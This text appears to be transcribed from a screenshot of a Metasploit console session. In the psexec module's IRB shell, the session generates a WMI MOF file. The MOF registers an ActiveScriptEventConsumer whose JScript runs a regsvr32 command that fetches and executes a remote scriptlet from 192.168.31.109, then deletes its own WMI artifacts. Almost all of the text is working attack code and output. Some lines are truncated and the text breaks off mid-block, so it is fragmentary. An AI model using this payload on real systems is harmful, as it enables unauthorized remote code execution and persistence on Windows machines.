 msf5 exploit(windows/smb/psexec) > irb
[*] Starting IRB shell...
[*] You are in exploit/windows/smb/psexec
>> puts generate_mof("Metasploit1","regsvr32 /s /n /u /i:http://192.168.31.109:8080/RjdtuMLURHfkH.sct scrobj.dll")
#pragma namespace("\\\\.\\root\\cimv2")
class MyClass712
{
[key] string Name;
};
class ActiveScriptEventConsumer : __EventConsumer
{
[key] string Name;
[not_null] string ScriptingEngine;
string ScriptFileName;
[template] string ScriptText;
uint32 KillTimeout;
};
instance of __Win32Provider as $P
{
Name  = "ActiveScriptEventConsumer";
CLSID = "{266c72e7-62e8-11d1-ad89-00c04fd8fdff}";
PerUserInitialization = TRUE;
};
instance of __EventConsumerProviderRegistration
{
Provider = $P;
ConsumerClassNames = {"ActiveScriptEventConsumer"};
};
Instance of ActiveScriptEventConsumer as $cons
{
Name = "ASEC";
ScriptingEngine = "JScript";
ScriptText = "\ntry {var s = new ActiveXObject(\"Wscript.Shell\");\ns.Run(\"regsvr32 /s /n /u /i:http://192.168.31.109:8080/RjdtuMLURHf
;} catch (err) {};\nsv = GetObject(\"winmgmts:root\\\\cimv2\");try {sv.Delete(\"MyClass712\");} catch (err) {};try {sv.Delete(\"__EventFi
\");} catch (err) {};try {sv.Delete(\"ActiveScriptEventConsumer.Name='ASEC'\");} catch(err) {};";
};
Instance of ActiveScriptEventConsumer as $cons2
{